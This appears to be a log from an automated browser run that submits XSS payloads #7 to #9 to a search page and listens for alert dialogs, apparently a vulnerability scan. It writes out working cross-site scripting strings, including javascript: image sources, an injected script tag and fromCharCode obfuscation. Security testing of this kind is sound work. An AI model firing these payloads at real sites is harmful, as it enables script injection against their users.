

Navigated to search page with XSS payload #7: <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration


Navigated to search page with XSS payload #8: <IMG """><SCRIPT>alert("XSS")</SCRIPT>">


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration


Navigated to search page with XSS payload #9: <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration
